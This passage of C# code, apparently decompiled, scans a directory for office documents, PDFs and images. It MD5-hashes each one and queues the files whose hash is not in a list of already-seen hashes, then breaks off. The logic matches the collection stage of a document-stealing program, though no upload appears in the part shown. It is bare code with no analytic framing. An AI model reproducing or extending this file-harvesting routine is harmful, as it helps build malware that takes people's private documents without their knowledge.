 list.AddRange(Directory.GetFiles(path, pattern, SearchOption.TopDirectoryOnly));
foreach (string text in list)
{
string a = text.Substring(text.Length - 3);
string a2 = text.Substring(text.Length - 4);
if (a == "txt" || a == "TXT" || a == "pdf" || a == "PDF" || a == "png" || a == "PNG" || a == "jpg" || a == "JPG" || a == "DOC"
|| a == "doc" || a == "XLS" || a == "xlm" || a == "XLM" || a == "xls" || a == "odp" || a == "ODP" || a == "ods" || a == "ODS"
|| a == "odt" || a == "ODT" || a == "rtf" || a == "RTF" || a == "ppt" || a == "PPT" || a2 == "xlsx" || a2 == "XLSX" || a2 ==
"xlsm" || a2 == "XLSM" || a2 == "docx" || a2 == "DOCX" || a2 == "pptx" || a2 == "PPTX" || a2 == "jpeg" || a2 == "JPEG")
{
list2.Add(text);
}
}
string text2 = Path.GetFileName(path);
if (list2.Count != 0)
{
if (text2 == "")
{
text2 = ufn;
}
foreach (string text3 in list2)
{
if (!(text3 == ""))
{
string item;
using (MD5 md = MD5.Create())
{
using (FileStream fileStream = File.OpenRead(text3))
{
item = BitConverter.ToString(md.ComputeHash(fileStream)).Replace("-", "");
}
}
if (!pfhl.Contains(item))
{
list3.Add(text3);
list4.Add(item);